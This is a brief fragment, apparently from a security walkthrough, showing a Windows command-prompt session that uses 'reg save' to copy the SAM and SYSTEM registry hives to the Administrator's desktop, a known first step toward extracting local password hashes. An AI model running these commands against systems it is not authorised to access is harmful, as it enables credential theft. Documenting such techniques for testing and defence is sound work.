 Save SAM and SYSTEM files from the registry
C:\Users\Administrator\Desktop>reg save HKLM\sam C:\users\Administrator\Desktop\sam-reg
The operation completed successfully.
C:\Users\Administrator\Desktop>reg save HKLM\system C:\users\Administrator\Desktop\system-reg
The operation completed successfully.
C:\Users\Administrator\Desktop>